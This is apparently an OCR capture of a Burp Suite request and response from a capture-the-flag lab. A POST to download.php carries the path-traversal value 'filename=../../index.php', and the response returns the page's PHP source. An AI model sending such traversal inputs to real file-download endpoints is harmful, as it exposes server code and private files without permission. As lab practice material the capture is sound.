 Request
Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: cc9c7ab6-9183-4a00-8a01-a5b5843018c9.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://cc9c7ab6-9183-4a00-8a01-a5b5843018c9.node4.buuoj.cn:81
Connection: close
Referer: http://cc9c7ab6-9183-4a00-8a01-a5b5843018c9.node4.buuoj.cn:81/index.php
Cookie: PHPSESSID=ef7b3242067042e163b4ee65eb497629
Upgrade-Insecure-Requests: 1
filename=../../index.php
Response
Raw Headers Hex
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Disposition: attachment; filename=index.php
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 1163
<?php
session_start();
if (!isset($_SESSION['login'])) {
    header("Location: login.php");
    die();
}
?>
<!DOCTYPE html>
<html>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
<title>□□□□□□</title>
<head>